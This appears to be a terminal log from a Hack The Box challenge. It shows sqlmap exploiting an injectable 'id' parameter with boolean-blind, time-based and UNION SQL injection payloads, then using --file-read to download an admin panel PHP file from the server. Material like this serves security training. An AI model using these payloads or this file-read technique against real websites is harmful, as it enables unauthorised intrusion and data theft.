 ┌──(kali㉿kali)-[~/htb/challenges] [100/3029]
└─$ sqlmap -u "http:// /portfolio.php?id=1" --file-read=/var/www/html/administrat/panel.php
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.6#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 05:45:43 /2021-07-06/
[05:45:43] [INFO] resuming back-end DBMS 'mysql'
[05:45:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8376=8376
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2763 FROM (SELECT(SLEEP(5)))kGDG)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7176707071,0x4676794361447649444d446a5048634975414265506d46744d744963416f4c456674755a4e54
6459,0x717a6a7871),NULL-- -
---
[05:45:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:45:44] [INFO] fingerprinting the back-end DBMS operating system
[05:45:44] [INFO] the back-end DBMS operating system is Linux
[05:45:44] [INFO] fetching file: '/var/www/html/administrat/panel.php'
do you want confirmation that the remote file '/var/www/html/administrat/panel.php' has been successfully downloaded from the back-end DBM
S file system? [Y/n] y
[05:45:54] [INFO] the local file '/home/kali/.local/share/sqlmap/output/46.101.89.127/files/_var_www_html_administrat_panel.php' and the r
emote file '/var/www/html/administrat/panel.php' have the same size (880 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/46.101.89.127/files/_var_www_html_administrat_panel.php (same file)